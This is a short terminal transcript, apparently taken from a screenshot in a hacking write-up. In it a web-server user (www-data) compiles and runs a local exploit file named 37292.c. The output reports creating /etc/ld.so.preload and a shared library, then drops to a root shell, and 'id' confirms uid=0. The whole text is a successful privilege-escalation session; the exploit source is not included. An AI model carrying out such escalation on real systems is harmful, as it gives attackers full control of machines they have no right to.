 www-data@indishell:/tmp$ ls
37292.c
www-data@indishell:/tmp$ gcc 37292.c -o 37292
www-data@indishell:/tmp$ chmod 777 37292
www-data@indishell:/tmp$ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#